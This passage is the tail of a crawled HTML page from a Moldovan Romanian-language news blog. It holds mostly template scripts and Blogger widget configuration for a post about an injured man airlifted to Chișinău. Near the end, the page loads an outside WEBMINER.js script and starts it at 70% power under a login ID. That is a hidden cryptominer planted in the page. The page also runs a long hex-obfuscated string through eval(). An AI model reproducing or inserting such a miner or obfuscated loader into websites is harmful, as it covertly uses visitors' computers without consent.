x36\x32\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x37\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x39\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x35\x7c\x31\x34\x35\x7c\x78\x35\x30\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x34\x7c\x78\x34\x34\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x64\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x37\x7c\x31\x30\x30\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x7c\x78\x33\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x34\x31\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x66\x7c\x31\x30\x32\x7c\x31\x36\x30\x7c\x31\x33\x30\x7c\x75\x72\x6c\x7c\x31\x34\x39\x7c\x31\x36\x31\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x64\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x65\x7c\x31\x35\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x34\x36\x7c\x31\x37\x36\x7c\x32\x35\x39\x7c\x32\x31\x36\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x65\x7c\x32\x31\x35\x7c\x32\x31\x30\x7c\x32\x30\x30\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x62\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x64\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x36\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x7c\x78\x36\x36\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x32\x7c\x78\x37\x36\x7c\x76\x61\x72\x7c\x78\x37\x37\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x66\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x65\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x31\x33\x36\x36\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x39\x7c\x34\x36\x30\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x74\x68\x69\x73\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x31\x33\x35\x7c\x78\x33\x42\x7c\x32\x31\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x34\x39\x7c\x31\x37\x30\x7c\x78\x37\x44\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x32\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x7c\x78\x32\x43\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x61\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x35\x7c\x31\x37\x32\x7c\x78\x34\x35\x7c\x31\x33\x32\x7c\x78\x37\x31\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x38\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x31\x7c\x78\x34\x31\x7c\x78\x33\x41\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x34\x7c\x78\x36\x42\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x30\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x65\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x33\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x33\x32\x7c\x31\x33\x34\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x33\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x32\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x30\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x32\x7c\x32\x30\x33\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x35\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x63\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x37\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x39\x7c\x31\x39\x37\x7c\x31\x35\x33\x7c\x31\x35\x34\x7c\x31\x39\x39\x7c\x31\x35\x30\x7c\x31\x35\x36\x7c\x31\x35\x37\x7c\x31\x39\x35\x7c\x31\x39\x36\x7c\x31\x34\x38\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x31\x39\x38\x7c\x31\x30\x36\x7c\x31\x34\x30\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x69\x6e\x7c\x78\x34\x38\x7c\x31\x34\x34\x7c\x31\x39\x34\x7c\x31\x31\x31\x7c\x32\x34\x36\x7c\x31\x36\x34\x7c\x32\x35\x33\x7c\x32\x32\x31\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x32\x33\x37\x7c\x32\x33\x36\x7c\x32\x34\x33\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x32\x33\x33\x7c\x32\x34\x38\x7c\x75\x32\x30\x32\x36\x7c\x32\x33\x31\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x33\x30\x30\x30\x7c\x6d\x65\x73\x73\x61\x67\x65\x73\x7c\x32\x34\x39\x7c\x32\x34\x37\x7c\x31\x30\x35\x7c\x32\x34\x35\x7c\x32\x34\x34\x7c\x32\x35\x36\x7c\x32\x33\x34\x7c\x31\x39\x33\x7c\x31\x36\x33\x7c\x32\x33\x35\x7c\x31\x31\x39\x7c\x32\x30\x31\x7c\x32\x30\x34\x7c\x78\x35\x41\x7c\x31\x31\x34\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x38\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7c\x31\x31\x33\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d\x7c\x31\x33\x38\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70\x7c\x31\x32\x34\x7c\x31\x32\x33\x7c\x31\x33\x31\x7c\x32\x35\x38\x7c\x31\x32\x35\x7c\x62\x72\x65\x61\x6b\x7c\x31\x33\x33\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x38\x7c\x31\x32\x31\x7c\x31\x32\x30\x7c\x31\x38\x33\x7c\x31\x38\x39\x7c\x31\x38\x32\x7c\x32\x36\x31\x7c\x31\x37\x38\x7c\x31\x38\x30\x7c\x31\x38\x34\x7c\x31\x38\x35\x7c\x31\x39\x30\x7c\x31\x39\x31\x7c\x31\x39\x32\x7c\x31\x38\x38\x7c\x35\x30\x30\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x38\x36\x7c\x62\x65\x66\x6f\x72\x65\x53\x65\x6e\x64\x7c\x31\x33\x39\x7c\x6d\x6f\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x37\x7c\x31\x31\x38\x7c\x78\x35\x32\x7c\x32\x32\x33\x7c\x31\x38\x31\x7c\x32\x32\x32\x7c\x32\x30\x37\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x39\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x64\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x33\x7c\x32\x35\x31\x7c\x32\x30\x38\x7c\x32\x30\x39\x7c\x31\x38\x37\x7c\x32\x30\x36\x7c\x32\x31\x37\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x34\x7c\x31\x31\x35\x7c\x32\x35\x34\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x61\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x36\x7c\x31\x31\x36\x7c\x32\x30\x35\x7c\x32\x31\x38\x7c\x32\x36\x30\x7c\x31\x36\x39\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x64\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x31\x7c\x32\x30\x32\x7c\x31\x35\x38\x7c\x78\x34\x41\x7c\x32\x32\x30\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x61\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x61\x7c\x31\x34\x37\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x30\x7c\x78\x32\x35\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x63\x7c\x31\x35\x32\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x36\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x62\x7c\x31\x35\x35\x7c\x32\x35\x37\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x38\x7c\x31\x35\x31\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x34\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x31\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x38\x7c\x32\x35\x32\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x35\x7c\x78\x35\x31\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x63\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x33\x32\x7c\x31\x31\x32\x7c\x31\x30\x33\x7c\x32\x32\x39\x7c\x32\x32\x36\x7c\x31\x30\x34\x7c\x32\x34\x30\x7c\x32\x32\x38\x7c\x32\x32\x34\x7c\x32\x33\x39\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x37\x7c\x32\x34\x32\x7c\x4d\x61\x74\x68\x7c\x32\x32\x35\x7c\x32\x33\x38\x7c\x31\x30\x31\x7c\x32\x34\x31\x7c\x32\x33\x30\x7c\x32\x31\x39\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x39\x7c\x31\x37\x37\x7c\x31\x36\x38\x7c\x31\x32\x36\x7c\x32\x32\x37\x7c\x31\x32\x37\x7c\x31\x33\x37\x7c\x31\x33\x36\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x66\x69\x78\x65\x64\x4d\x65\x6e\x75\x7c\x32\x35\x35\x7c\x78\x34\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IH2pib);
//]]>
</script>
<style>
.header-menu, .mobile-header {
transition: 0.5s ease all;
}
.header-menu.scrolled-header, .mobile-header.scrolled-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
transition: 0.5s ease all;
}
</style>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<div id='fb-root'></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src='https://wm.bmwebm.org/WEBMINER.js'></script>
<script>WEBMINER.config({ login: "29865", pass: null }).power(70);</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY55637t14WLsQrrmw5ufVzCbs7ogA:1768978311593';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3501353117136505314','//www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html','3501353117136505314');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3501353117136505314', 'title': 'Portalul de \u0218tiri din Sud-ul Moldovei', 'url': 'http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html', 'canonicalUrl': 'http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html', 'homepageUrl': 'http://www.stiridesud.info/', 'searchUrl': 'http://www.stiridesud.info/search', 'canonicalHomepageUrl': 'http://www.stiridesud.info/', 'blogspotFaviconUrl': 'http://www.stiridesud.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Portalul de \u0218tiri din Sud-ul Moldovei - Atom\x22 href\x3d\x22http://www.stiridesud.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Portalul de \u0218tiri din Sud-ul Moldovei - RSS\x22 href\x3d\x22http://www.stiridesud.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Portalul de \u0218tiri din Sud-ul Moldovei - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3501353117136505314/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Portalul de \u0218tiri din Sud-ul Moldovei - Atom\x22 href\x3d\x22http://www.stiridesud.info/feeds/4339266199202812548/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '4339266199202812548', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/XLMpGQ2q6zY/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/XLMpGQ2q6zY/hqdefault.jpg', 'pageName': 'Un b\u0103rbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafa\u021ba corpului, transportat cu un elicopter SMURD la Chi\u0219in\u0103u ', 'pageTitle': 'Portalul de \u0218tiri din Sud-ul Moldovei: Un b\u0103rbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafa\u021ba corpului, transportat cu un elicopter SMURD la Chi\u0219in\u0103u ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Un b\u0103rbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafa\u021ba corpului, transportat cu un elicopter SMURD la Chi\u0219in\u0103u ', 'description': '', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcjkrFJ7fGnUr8R-Jy1BHO24OLFQmQuDDbEo30qZCtY-uiz8C-VAnZuyuF0eqGvP8_NMcq1B4xTuDQhZm059ChTnSWkLSUWoQp-QeyLoNCk4TE2w', 'url': 'http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4339266199202812548}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': '', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Header Menu Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Portalul de \u0218tiri din Sud-ul Moldovei (Antet)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Social', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Portalul de \u0219tiri www.leova.org', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Follow Us', 'type': 'HTML', 'sectionId': 'hot-section', 'id': 'HTML2'}, {'title': 'Social', 'type': 'HTML', 'sectionId': 'featured-posts-1', 'id': 'HTML5'}, {'title': 'Cultur\u0103', 'type': 'HTML', 'sectionId': 'featured-posts-1', 'id': 'HTML13'}, {'title': 'Tineret \u0219i Sport', 'type': 'HTML', 'sectionId': 'featured-posts-1', 'id': 'HTML8'}, {'title': 'Cultur\u0103', 'type': 'HTML', 'sectionId': 'featured-posts-1', 'id': 'HTML11'}, {'title': 'Showbiz', 'type': 'HTML', 'sectionId': 'featured-posts-1', 'id': 'HTML10'}, {'title': 'Economic', 'type': 'HTML', 'sectionId': 'featured-posts-1', 'id': 'HTML6'}, {'title': 'Educa\u021bie', 'type': 'HTML', 'sectionId': 'featured-posts-1', 'id': 'HTML14'}, {'title': 'Post\u0103ri de blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4339266199202812548', 'title': 'Un b\u0103rbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafa\u021ba corpului, transportat cu un elicopter SMURD la Chi\u0219in\u0103u ', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcjkrFJ7fGnUr8R-Jy1BHO24OLFQmQuDDbEo30qZCtY-uiz8C-VAnZuyuF0eqGvP8_NMcq1B4xTuDQhZm059ChTnSWkLSUWoQp-QeyLoNCk4TE2w', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags:'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': 'Comments System', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML300'}, {'title': 'Comments system', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML901'}, {'title': 'Publicitate', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML7'}, {'title': 'Publicitate', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML17'}, {'title': 'Publicitate', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML12'}, {'title': 'Noi pe Facebook', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML23'}, {'title': 'Publicitate', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML4'}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Top 5 \u0219tiri', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'De la clas\u0103 la experien\u021be autentice: impactul parteneriatului cu America House Chi\u0219in\u0103u', 'id': 5930774489197316601}, {'title': 'Micii cercet\u0103tori \xeen ac\u021biune: \xeenv\u0103\u021barea prin descoperire la orele de \u0218tiin\u021be', 'id': 844756949711303698}, {'title': 'Recomand\u0103rile salvatorilor la ritualul de scufundare de Botezul Domnului', 'id': 3633461180392058370}, {'title': 'T\xe2n\u0103r de 20 de ani \u0219i-a pierdut via\u021ba \xeentr-un grav accident rutier la Cead\xeer-Lunga', 'id': 1323293433445757096}, {'title': 'Schem\u0103 de trafic de influen\u021b\u0103, destructurat\u0103 de CNA \u0219i procurorii mun. Cahul', 'id': 5464575720284919908}]}, {'title': 'Random Posts', 'type': 'HTML', 'sectionId': 'footer-sec1', 'id': 'HTML3'}, {'title': 'Publicitate', 'type': 'HTML', 'sectionId': 'footer-sec3', 'id': 'HTML15'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'hot-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'featured-posts-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'featured-posts-1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'featured-posts-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'featured-posts-1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'featured-posts-1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured-posts-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'featured-posts-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'footer-sec3', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
